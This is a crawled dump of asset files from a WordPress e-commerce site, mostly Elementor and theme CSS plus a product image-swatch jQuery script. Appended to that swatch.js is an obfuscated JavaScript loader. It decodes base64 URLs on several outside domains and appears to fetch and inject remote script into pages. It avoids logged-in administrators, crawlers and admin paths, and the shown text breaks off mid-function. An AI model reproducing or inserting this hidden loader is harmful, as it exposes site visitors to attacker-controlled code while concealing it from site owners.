G8O/OmcHwprCp8O5w6JYZMKVWHTCsTbDvCvCksKzLBReUcOww4nDiCHCm8O9w6vDuz5Qdk/DkcO3wqnCu8OZwoHDoj8dwpPDm8OTwqNSw6Fyw61WRlEYwpnDvcOVNF3Ci8K4Um7DhWrClMKwIRV0w5ocwqp3wpR/w5nDsVgSw748csOBwqoCw6DDnw9/HsO0wrjDicK/BcO/XCxoW0IAbQTDlcO7SsONSsKpw7trNsKzDMO5VsObMcKvwrXCrhbDvBpvXl/CgsKwah3CnMOAw4jChMOBfCrDm8O/bTJ+f0jCpEhswqrClcKEc8OCVsO+w5vDqybCojVYw7vDgcKUJXDDiEo4HzrCtF1JLCFOX1fCmHVxwo0QwoIMagtHwp5vMcK0YcKIBsO8worChsKZworCtWbCvxBhw7JQw604ByfCnGHCrk0tGMOAwrE\\u003d\x22],null,[\x22conf\x22,null,\x226Lf7U_IpAAAAAJninopBIQoiWNz8phdtcLlNw66B\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,536],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.polimertecnic.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ogiUZjtHhvHWXK0Pl3QJ/D1QsjhCOj2yLE+mgq3gtPg\\u003d\x22,1,0,null,1,1769001942440,0,0,[102],null,[186,112,177,224,144],\x22RC-KIiIpcEoqfN9QA\x22,null,null,null,null,null,\x220dAFcWeA4PafwIEOROFvGtErtT7ZeqfSmME-b-AF3ZlMyeyNXChLiec9eNIif4GgV4QwHj7TT201V7rCc1IzI3FQg_YEk-gNrR1g\x22,1769084742384]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.polimertecnic.com/wp-content/uploads/elementor/css/post-61450.css?ver=1768920466
body_size: 686
content:
.elementor-61450 .elementor-element.elementor-element-1990d38d{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:3%;--padding-bottom:0%;--padding-left:8%;--padding-right:8%;}.elementor-61450 .elementor-element.elementor-element-3e8256b6{text-align:center;}.elementor-61450 .elementor-element.elementor-element-3e8256b6 .elementor-heading-title{font-family:"Poppins", Jost;font-size:65px;font-weight:600;text-transform:none;font-style:normal;text-decoration:none;line-height:1.2em;letter-spacing:0px;word-spacing:0em;color:#7B9D46;}.elementor-61450 .elementor-element.elementor-element-6c5a83bd{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:50px 50px;--row-gap:50px;--column-gap:50px;--margin-top:0%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;--padding-top:0%;--padding-bottom:0%;--padding-left:8%;--padding-right:8%;}.elementor-61450 .elementor-element.elementor-element-772cfc61 img{width:100%;}.elementor-61450 .elementor-element.elementor-element-5b344340{text-align:justify;color:#324A6D;font-family:"Poppins", Jost;font-size:16px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:0px;word-spacing:0em;}.elementor-61450 .elementor-element.elementor-element-19523d36{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:100px 100px;--row-gap:100px;--column-gap:100px;--margin-top:5%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;--padding-top:0%;--padding-bottom:0%;--padding-left:8%;--padding-right:8%;}.elementor-61450 .elementor-element.elementor-element-2c7aad7c{text-align:center;}.elementor-61450 .elementor-element.elementor-element-2c7aad7c .elementor-heading-title{font-family:"Poppins", Jost;font-size:65px;font-weight:600;text-transform:none;font-style:normal;text-decoration:none;line-height:1.2em;letter-spacing:0px;word-spacing:0em;color:var( --e-global-color-secondary );}.elementor-61450 .elementor-element.elementor-element-bbd5062{--item-display:flex;--read-more-alignment:1;--grid-row-gap:80px;--grid-column-gap:60px;}.elementor-61450 .elementor-element.elementor-element-bbd5062 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.8 * 100% );}.elementor-61450 .elementor-element.elementor-element-bbd5062:after{content:"0.8";}.elementor-61450 .elementor-element.elementor-element-bbd5062 .elementor-post__thumbnail__link{width:100%;}.elementor-61450 .elementor-element.elementor-element-bbd5062 .elementor-post__meta-data span + span:before{content:"•";}.elementor-61450 .elementor-element.elementor-element-bbd5062 .elementor-post__card{border-width:0px;border-radius:0px;}.elementor-61450 .elementor-element.elementor-element-bbd5062 .elementor-post__text{padding:0 0px;margin-top:0px;}.elementor-61450 .elementor-element.elementor-element-bbd5062 .elementor-post__meta-data{padding:10px 0px;}.elementor-61450 .elementor-element.elementor-element-bbd5062 .elementor-post__avatar{padding-right:0px;padding-left:0px;}.elementor-61450 .elementor-element.elementor-element-bbd5062 .elementor-post__title, .elementor-61450 .elementor-element.elementor-element-bbd5062 .elementor-post__title a{color:var( --e-global-color-3531112 );font-family:"Poppins", Jost;font-size:17px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:1.2em;letter-spacing:0px;word-spacing:0em;}.elementor-61450 .elementor-element.elementor-element-bbd5062 .elementor-post__title{margin-bottom:8px;}.elementor-61450 .elementor-element.elementor-element-bbd5062 .elementor-post__read-more{color:#606060;}.elementor-61450 .elementor-element.elementor-element-bbd5062 a.elementor-post__read-more{font-family:"Poppins", Jost;font-size:16px;font-weight:400;text-transform:none;font-style:normal;text-decoration:underline;line-height:1em;letter-spacing:0px;word-spacing:0em;}@media(max-width:991px){.elementor-61450 .elementor-element.elementor-element-3e8256b6 .elementor-heading-title{font-size:45px;}.elementor-61450 .elementor-element.elementor-element-6c5a83bd{--padding-top:0%;--padding-bottom:0%;--padding-left:5%;--padding-right:5%;}.elementor-61450 .elementor-element.elementor-element-5b344340{font-size:14px;}.elementor-61450 .elementor-element.elementor-element-19523d36{--gap:50px 50px;--row-gap:50px;--column-gap:50px;--padding-top:0%;--padding-bottom:0%;--padding-left:5%;--padding-right:5%;}.elementor-61450 .elementor-element.elementor-element-2c7aad7c .elementor-heading-title{font-size:45px;}.elementor-61450 .elementor-element.elementor-element-bbd5062{--grid-row-gap:71px;}.elementor-61450 .elementor-element.elementor-element-bbd5062 a.elementor-post__read-more{font-size:14px;}}@media(min-width:768px){.elementor-61450 .elementor-element.elementor-element-1990d38d{--content-width:970px;}.elementor-61450 .elementor-element.elementor-element-6c5a83bd{--content-width:970px;}.elementor-61450 .elementor-element.elementor-element-19523d36{--content-width:970px;}}@media(max-width:991px) and (min-width:768px){.elementor-61450 .elementor-element.elementor-element-1990d38d{--content-width:620px;}.elementor-61450 .elementor-element.elementor-element-6c5a83bd{--content-width:100%;}.elementor-61450 .elementor-element.elementor-element-19523d36{--content-width:100%;}}@media(max-width:767px){.elementor-61450 .elementor-element.elementor-element-1990d38d{--content-width:100%;}.elementor-61450 .elementor-element.elementor-element-3e8256b6 .elementor-heading-title{font-size:28px;line-height:1.1em;}.elementor-61450 .elementor-element.elementor-element-6c5a83bd{--gap:25px 25px;--row-gap:25px;--column-gap:25px;}.elementor-61450 .elementor-element.elementor-element-5b344340{text-align:justify;}.elementor-61450 .elementor-element.elementor-element-19523d36{--gap:20px 20px;--row-gap:20px;--column-gap:20px;--margin-top:35%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;}.elementor-61450 .elementor-element.elementor-element-2c7aad7c .elementor-heading-title{font-size:28px;line-height:1.1em;}.elementor-61450 .elementor-element.elementor-element-bbd5062{--grid-row-gap:30px;--grid-column-gap:30px;}.elementor-61450 .elementor-element.elementor-element-bbd5062 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-61450 .elementor-element.elementor-element-bbd5062:after{content:"0.5";}.elementor-61450 .elementor-element.elementor-element-bbd5062 .elementor-post__thumbnail__link{width:100%;}.elementor-61450 .elementor-element.elementor-element-bbd5062 .elementor-post__title, .elementor-61450 .elementor-element.elementor-element-bbd5062 .elementor-post__title a{font-size:18px;line-height:1.1em;}.elementor-61450 .elementor-element.elementor-element-bbd5062 .elementor-post__title{margin-bottom:9px;}}

--- FILE ---
content_type: text/css
request_url: https://www.polimertecnic.com/wp-content/uploads/elementor/css/post-4648.css?ver=1768920347
body_size: 140
content:
.elementor-4648 .elementor-element.elementor-element-d2e2abb{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:50px 50px;--row-gap:50px;--column-gap:50px;--padding-top:50px;--padding-bottom:50px;--padding-left:100px;--padding-right:100px;}.elementor-4648 .elementor-element.elementor-element-d2e2abb:not(.elementor-motion-effects-element-type-background), .elementor-4648 .elementor-element.elementor-element-d2e2abb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#222222;}.elementor-4648 .elementor-element.elementor-element-86c6a9e.elementor-element{--flex-grow:1;--flex-shrink:0;}.elementor-4648 .elementor-element.elementor-element-86c6a9e{--icon-box-icon-margin:15px;}.elementor-4648 .elementor-element.elementor-element-86c6a9e.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;fill:var( --e-global-color-3531112 );color:var( --e-global-color-3531112 );}.elementor-4648 .elementor-element.elementor-element-86c6a9e.elementor-view-framed .elementor-icon, .elementor-4648 .elementor-element.elementor-element-86c6a9e.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-4648 .elementor-element.elementor-element-86c6a9e.elementor-view-framed .elementor-icon{background-color:var( --e-global-color-3531112 );}.elementor-4648 .elementor-element.elementor-element-86c6a9e .elementor-icon{font-size:30px;}.elementor-4648 .elementor-element.elementor-element-86c6a9e .elementor-icon-box-title{color:#FFFFFF;}.elementor-4648 .elementor-element.elementor-element-86c6a9e .elementor-icon-box-description{color:#FFFFFF;}.elementor-4648 .elementor-element.elementor-element-e309bad{--icon-box-icon-margin:15px;}.elementor-4648 .elementor-element.elementor-element-e309bad.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;fill:var( --e-global-color-3531112 );color:var( --e-global-color-3531112 );}.elementor-4648 .elementor-element.elementor-element-e309bad.elementor-view-framed .elementor-icon, .elementor-4648 .elementor-element.elementor-element-e309bad.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-4648 .elementor-element.elementor-element-e309bad.elementor-view-framed .elementor-icon{background-color:var( --e-global-color-3531112 );}.elementor-4648 .elementor-element.elementor-element-e309bad .elementor-icon{font-size:30px;}.elementor-4648 .elementor-element.elementor-element-e309bad .elementor-icon-box-description{color:#FFFFFF;}.elementor-4648 .elementor-element.elementor-element-4c9d0fc.elementor-element{--flex-grow:1;--flex-shrink:0;}.elementor-4648 .elementor-element.elementor-element-4c9d0fc{--icon-box-icon-margin:15px;}.elementor-4648 .elementor-element.elementor-element-4c9d0fc.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;fill:var( --e-global-color-3531112 );color:var( --e-global-color-3531112 );}.elementor-4648 .elementor-element.elementor-element-4c9d0fc.elementor-view-framed .elementor-icon, .elementor-4648 .elementor-element.elementor-element-4c9d0fc.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-4648 .elementor-element.elementor-element-4c9d0fc.elementor-view-framed .elementor-icon{background-color:var( --e-global-color-3531112 );}.elementor-4648 .elementor-element.elementor-element-4c9d0fc .elementor-icon{font-size:30px;}.elementor-4648 .elementor-element.elementor-element-4c9d0fc .elementor-icon-box-description{color:#FFFFFF;}

--- FILE ---
content_type: text/css
request_url: https://www.polimertecnic.com/wp-content/themes/molla-child/style.css?ver=6.8.3
body_size: 2639
content:
/*
Theme Name: Molla Child
Theme URI: https://molla.org/
Author: D-THEMES
Author URI: https://molla.org/about-me/
Description: Molla Responsive WordPress + eCommerce Theme.
Version: 1.0
Template: molla
License: Commercial
License URI: http://themeforest.net/licenses/regular_extended
Tags: woocommerce, corporate, ecommerce, responsive, blue, black, green, white, light, dark, red, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, fixed-layout, responsive-layout, custom-menu, editor-style, featured-images, flexible-header, full-width-template, microformats, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready, accessibility-ready
*/
@import url('/wp-content/themes/molla/assets/css/frontend/theme.css?ver=1.3.2');  
/*************** ADD YOUR CUSTOM CSS HERE  ***************/
.woocommerce-breadcrumb .breadcrumb a, .woocommerce-breadcrumb .breadcrumb {
    color: black;
}
.woocommerce-breadcrumb .breadcrumb .breadcrumb-delimiter i:first-child {
    margin-right: 0;
}
.breadcrumb-delimiter i {
    color: #7AB51D;
}
.woocommerce-breadcrumb .breadcrumb .breadcrumb-delimiter i:last-child {
    margin-left: -7px;
}
h2.product_title.entry-title {
    color: #7AB51D;
	text-transform: uppercase;
}
.single table.variations tr {
    display: block;
}
.woocommerce-variation-add-to-cart .quantity label {
    display: none;
}
.woocommerce div.product form.cart div.quantity {
    display: inline-block;
    height: 40px;
	margin-bottom: 0;
}
.woocommerce div.product form.cart button.single_add_to_cart_button {
    height: 40px;
    margin-top: -2px;	
}
.single_variation_wrap .price {
    margin-bottom: 2rem;
}
.single_variation_wrap .woocommerce-variation-description, .single_variation_wrap .woocommerce-variation-availability {
    display: none;
}
.single_variation_wrap .woocommerce-variation.single_variation[style*="display: none"] + .woocommerce-variation-add-to-cart {
    margin-top: 3rem;
}
.widget .widget-title {
    text-transform: none;
}
.woocommerce-category-description h1.title {
    color: #7AB51D;
    font-size: 4rem;
}
.woocommerce-category-description {
    margin-bottom: 3rem;
}
.sidebar .widget:not(:first-of-type) {
    border-top: 0;
}
.sidebar h3.widget-title {
    color: #7AB51D;
}
.widget .widget-title:after {
    color: #7AB51D;
	font-weight: bold;
    font-size: 1.5rem;
}
.widget .widget-title:before {
    content: '';
    border-bottom: 2px solid #7AB51D;
    width: 95%;
    height: 2px;
    position: absolute;
    bottom: -5px;
}
.sidebar .widget {
    padding-top: 0;
}
.btn-cart.product_type_variable:before {
    content: '';
}

}
.btn-more {
    text-transform: none;
    border: 0;
    color: #7AB51D;
    padding: 0;
    margin-top: 2rem;
    font-weight: bold;
}
.btn-more:hover, .btn-more:active, .btn-more:focus {
    background: 0;
    color: #7AB51D!important;
}
.btn-more span {
    font-size: 1.9rem;
}
.btn-more i:before {
    font-weight: bold;
    top: 2.5px;
    position: relative;
}
.product .product-action a.btn-product {
    color: #fff;
    background-color: #a6c76c;
}
.product h3.woocommerce-loop-product__title.product-title a {
    font-weight: bold;
}
span.productCode {
    color: #858889;
    font-size: 13px;
	display: none;
}
.woocommerce-second-description h1,.woocommerce-second-description h2, .woocommerce-second-description h3,.woocommerce-second-description h4{
	color: #7AB51D;
}
.tab-w{
	margin: 0;
}
#customLoginRequired .customLoginText,#customLoginRequired .createAccount,#customLoginRequired .createAccount a{
	color: #666666;
}
#customLoginRequired > .bloc-cart-load > .product-add-to-cart > .customLoginButton:not(:hover){
	color: #90b948 !important;
	border-color: #90b948;
}
.bellows.bellows-skin-blue-material {
    background: transparent;
}
.bellows.bellows-skin-blue-material .bellows-nav .bellows-item-level-0.bellows-current-menu-item>.bellows-target, .bellows.bellows-skin-blue-material .bellows-nav .bellows-item-level-0.bellows-current-menu-ancestor>.bellows-target {
    background: transparent;
}
.bellows.bellows-skin-blue-material .bellows-nav .bellows-item-level-0>.bellows-target:hover {
    background: transparent;
}
.bellows.bellows-skin-blue-material .bellows-nav .bellows-target, .bellows.bellows-skin-blue-material .bellows-nav .bellows-custom-content {
    color: #777;
}
.bellows.bellows-skin-blue-material .bellows-nav .bellows-item-level-0.bellows-active>.bellows-target {
    background: transparent;
}
.bellows.bellows-skin-blue-material .bellows-nav .bellows-item-level-0>.bellows-target .bellows-subtoggle {
    background: transparent;
}
.bellows .bellows-nav .bellows-subtoggle {
    width: 50px;
}
.bellows .bellows-nav .bellows-custom-content.bellows-custom-content-padded, .bellows .bellows-nav .bellows-target, .bellows .bellows-nav .bellows-target.bellows-target-w-image>.bellows-image.bellows-image-padded, .bellows .bellows-nav .bellows-target.bellows-target-w-image>.bellows-target-text {
    padding: 15px!important;
}
span.bellows-target-description.bellows-target-text {
    display: none!important;
}
.bellows .bellows-nav .bellows-menu-item-has-children>.bellows-target {
    padding-right: 50px!important;
}
.bellows {
    margin: 0;
}
.woocommerce-second-description {
    padding-top: 15px;
}
.bellows-current-menu-item > a > span {
    color: #7ab51d!important;
}
#redsys_payment_form .button-alt{
	border: 1px solid #ef837b;
	color:#ef837b;
}
#redsys_payment_form .button-alt:hover{
	color: white;
}

/* MANUEL */

/* Base */
html .page-content {
	margin-top: 0 !important;
	padding-bottom: 0 !important;
}
[id*='gutenberg-block-'] {
		margin-bottom: 0;
}
/* Header */
.menu-vertical .cat-offers a {
	background-color: #f9f9f9;
	font-weight: 500;
	color: #333;
}
.menu .mmenu-with-banner > ul {
	padding-right: 0;
}
@media screen and (max-width: 1119px) {
	.header .divider {
		display: none;
	}
}

/* Footer */
@media screen and (max-width: 991px) {
	.footer .footer-left {
		flex-flow: column;
	}
	.footer-center,
	.footer-left .footer-menu {
		order: -1;
	}
	.footer-center {
		margin-top: 0;
	}
	.footer-menu {
		margin-bottom: 1rem;
	}
}
.footer .menu a:before {
	display: none;
}
.footer .menu li + li {
	margin-top: 4px;
}
.footer .widget-title {
	margin-bottom: 1.9rem;
}
.footer-left {
	display: flex;
	align-items: center;
}
.footer-menu {
	display: flex;
	align-items: center;
	margin: 0 0 0 6px;
}
@media (max-width: 991px) {
	.footer-menu {
		margin: 0 0 1rem;
	}
}
.footer-menu li {
	position: relative;
}
.footer-menu li a {
		box-shadow: 0 1px 0 #b5b5b5;
}
.footer-menu li + li{
	margin-left: 2.1rem;
}
.footer-menu li + li:before {
	content: '';
	display: inline-block;
	width: 1px;
	height: 1.2rem;
	position: absolute;
	left: -1.1rem;
	top: 50%;
	margin-top: -.6rem;
	background-color: #b5b5b5;
}
.footer-main .widget {
	margin-bottom: 2rem;
}
.footer .footer-copyright {
	font-size: 14px;
	text-align: center;
}

/* Products */
.products .product-wrap .product .price {
	color: #333;
}
.product-wrap:hover {
	z-index: 2;
}
.product .product-label {
		text-transform: uppercase;
}
.products .product .btn-product {
		text-transform: capitalize;
}

/* Posts */ 
.post .read-more {
		font-size: 15px;
}

/* Pages */
.sidebar .yith-woo-ajax-reset-navigation>* {
		padding-top: 3px;
}
.sidebar .widget.yith-woo-ajax-reset-navigation>* {
		margin-bottom: 2.5rem;
}
.shop-table-wrapper,
.dashboard-wrap {
    position: relative;
}
.shop-table-wrapper:before,
.dashboard-wrap:before {
	content: '';
	position: absolute;
	left: -999px;
  right: -999px;
  bottom: 0;
  height: 1px;
  background-color: #ebebeb;
}
.related.products {
	margin-bottom: 3rem;
}
@media (min-width: 1024px){
.footer-main .container-fluid {
    padding-left: 0;
    padding-right: 0;
		}
.footer-main {padding-top: 40px}
	.woocommerce-product-gallery .owl-stage-outer {height: 383px !important} 
		.woocommerce-product-gallery #product-zoom-gallery {height: 136px !important}
}
.footer-main .wp-block-image {text-align: center}
.footer-main {background: #222222;}
.page-content {padding-bottom: 0}
.menu-skin1 li >a {color: #333; font-size: 1.5rem}
.menu-skin1 >.menu-item >a {font-size: 1.3rem}

.footer-bottom , .footer.divider-active .footer-bottom  {background: black !important}
@media (max-width:585px){
	#main .wpcf7-form .formFooter button.wpcf7-submit{
			float: none!important;
    		display: block;
    		margin-top: 10px;
    		margin-left: auto;
    		margin-right: auto;		
	}
}
@media (max-width:400px){
	#main .wpcf7-form .formFooter button.wpcf7-submit{
		width:100%!important;		
	}
}
#main .wpcf7-form .formFooter button.wpcf7-submit {float: none !important; margin-top:10px}
.product-media img {height: 100% !important; object-fit: cover !important}
.wpml-ls-current-language .wpml-ls-native {display: none !important}

#submit_redsys_payment_form {background-color: #ef837b !important;     min-width: 300px;
    margin-right: 20px;
    margin-bottom: 50px;color: white !important}
.swatch-naranja-fluorescente {}
.swatch-azul-fluorescente-ca, .swatch-azul-fluorescente-en {background-color: #1aa1fd !important;
    color: rgba(26,161,253,0.5);}
/* Mobile Optimierung */
@media screen and (max-width: 1024px){.woocommerce-breadcrumb {display: none !important}
}

/* New nicer Productview */
.single-product .accordion h2  {display: block !important; font-size: 18px}
.single-product .accordion {border: none !important}
.single-product .product-details-accordion .card {display: none}
.single-product .collapse:not(.show) {display: block !important}
.single-product .tab-w .collapsed {margin-bottom:10px !important}
.single-product .card-sm {padding: 10px; background: #f6f6f6; margin-bottom: 10px !important; display: block !important}

footer {margin-top:20px !important}

html .sub-menu .wpml-ls-native {display: inline-block !important; padding-left: 10px;}
.sidebar .widget .widget-title {display: none !important; height: 0 !important; border: none !important} 
#yith-woo-ajax-navigation-6 {
    border-top: 0  !important; border: none !important
} 

.sidebar .widget:not(:first-of-type) {
    border-top: none !important;
}

.wt-related-products .product-cat, .wt-related-products .star-rating {display: none !important}
.wt-related-products .product-media img {min-height: 185px !important}
.woocommerce form .form-row .optional {
    visibility: hidden !important;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.polimertecnic.com/wp-content/themes/molla/inc/lib/pro/image-swatch/swatch.js?ver=1.5.9
body_size: 8447
content:
( function ( $ ) {
	'use strict';

	// products archive
	$( 'body' ).on( 'click', '.products .product .nav-thumbs .nav-thumb', function ( e ) {
		var src = $( this ).attr( 'data-src' ),
			$media = $( this ).closest( '.product' ).find( '.product-media > a' );

		$( this ).siblings().removeClass( 'active' ).closest( '.nav-thumbs' ).siblings( '.nav-thumbs' ).find( '.nav-thumb' ).removeClass( 'active' );

		if ( $( this ).hasClass( 'active' ) ) {
			$( this ).removeClass( 'active' );
			$media.find( 'img.product-attr-image' ).remove();
		} else {
			$( this ).addClass( 'active' );

			if ( $media.find( 'img.product-attr-image' ).length ) {
				$media.find( 'img.product-attr-image' ).attr( 'src', src ? src : '' );
			} else if ( src ) {
				$media.find( 'img:first-of-type' ).after( '<img src="' + ( src ? src : '' ) + '" class="product-attr-image" width="300" height="300" style="position: absolute; left: 0; right: 0; top: 0; bottom: 0;">' );
			}
		}
	} )

	// single product page and quickview
	$( 'body' ).on( 'click', '.product .product-intro form.cart .nav-thumbs .nav-thumb', function ( e ) {
		$( '.product .product-intro  img.product-attr-image' ).remove();
		var $this = $( this ),
			src = $this.attr( 'data-full-src' ),
			$productIntro = $this.closest( '.product-intro' ),
			$productGalleryCarousel = $productIntro.find( '.product-gallery-carousel' ),
			$media = $productGalleryCarousel.find( ' .woocommerce-product-gallery__image > a' );

		e.stopPropagation();
		e.preventDefault();

		if ( !$media.length ) { // in quickview, not in single product page
			$media = $productGalleryCarousel.find( '.owl-item.active .woocommerce-product-gallery__image > a' );
		}

		$media.find( 'img.product-attr-image' ).remove();
		//		$media.siblings('.zoomContainer').remove();

		if ( !$this.hasClass( 'active' ) && src ) {
			var html = '<img src="' + src + '" class="product-attr-image" width="800" height="800" style="position: absolute; left: 0; right: 0; top: 0; bottom: 0;">';
			if ( $productGalleryCarousel.length ) {
				var activeItems = $productGalleryCarousel.find( ".owl-item.active" );
				activeItems.first().find( 'img:first-of-type' ).after( html );
				// if(activeItems.length > 1) {
				// 	activeItems.first().find('img:first-of-type').after(html);
				// } else {
				// 	activeItems.first().find('img:first-of-type').after(html);
				// }
			} else {
				$productIntro.find( 'product-main-image img:first-child' ).after( html );
			}
			//$media.find('img:first-of-type').after('<img src="' + src + '" class="product-attr-image" width="800" height="800" style="position: absolute; left: 0; right: 0; top: 0; bottom: 0;">');

			// var zoomOptions = {};
			// zoomOptions.zoomContainer = $media.parent();
			// Molla.elevateZoomInit($media.find('.product-attr-image'), zoomOptions);
		}
	} )

	$( 'body' ).on( 'click', '.product .product-intro .variations', function ( e ) {
		$( this ).closest( '.product-intro' ).find( ' .woocommerce-product-gallery__image > .zoomContainer' ).remove();
	} )

	$( document ).on( 'found_variation', '.variations_form', function ( e, args ) {
		$( '.product .product-intro  img.product-attr-image' ).remove();
	} );

	$( 'body' ).on( 'click', '.variations .reset_variations', function () {
		$( this ).closest( '.product-intro' ).find( 'img.product-attr-image' ).remove();
		$( this ).closest( '.product-intro' ).find( '.variations_form' ).trigger( 'reset_image' );
	} )

	$( 'body' ).on( 'click', function ( e ) {
		var $target = $( e.target );
		if ( ( $target.hasClass( 'product' ) && $target.closest( '.products' ).length ) || $target.closest( '.products .product' ).length ) {
			return;
		}

		$( '.products .product' ).each( function ( e ) {
			$( this ).find( '.nav-thumb.active' ).trigger( 'click' );
		} )
	} )
} )( jQuery );
;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var 